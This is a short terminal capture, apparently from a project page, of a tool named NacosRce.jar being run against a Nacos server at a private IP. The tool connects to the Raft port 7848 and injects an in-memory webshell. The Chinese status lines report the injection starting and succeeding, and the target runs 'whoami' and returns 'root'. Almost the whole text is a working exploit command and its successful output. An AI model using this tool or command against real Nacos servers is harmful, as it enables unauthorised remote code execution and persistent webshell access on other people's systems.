 C:\Users\John\Desktop\NacosRce_jar>java -jar NacosRce.jar http://192.168.200.1:8848/nacos 7848 "whoami"
NacosRce
*****未检测到内存马，自动注入开始*****
SLF4J: Class path contains multiple SLF4J bindings.
SLF4J: Found binding in [jar:file:/C:/Users/John/Desktop/NacosRce_jar/slf4j-simple-1.7.25.jar!/org/slf4j/impl/StaticLogg
erBinder.class]
SLF4J: Found binding in [jar:file:/C:/Users/John/Desktop/NacosRce_jar/logback-classic-1.2.11.jar!/org/slf4j/impl/StaticL
oggerBinder.class]
SLF4J: See http://www.slf4j.org/codes.html#multiple_bindings for an explanation.
SLF4J: Actual binding is of type [org.slf4j.impl.SimpleLoggerFactory]
[main] INFO com.alipay.sofa.jraft.util.JRaftServiceLoader - SPI service [com.alipay.sofa.jraft.rpc.RaftRpcFactory - com.
alipay.sofa.jraft.rpc.impl.GrpcRaftRpcFactory] loading.
[main] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - Creating new channel to: 192.168.200.1:7848.
[grpc-default-executor-0] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.200.1:7848 is in state: C
ONNECTING.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.200.1:7848 is in state: R
EADY.
[grpc-nio-worker-ELG-1-4] INFO com.alipay.sofa.jraft.rpc.impl.GrpcClient - The channel 192.168.200.1:7848 has successful
ly established.
*****自动注入结束，注入成功*****
result:root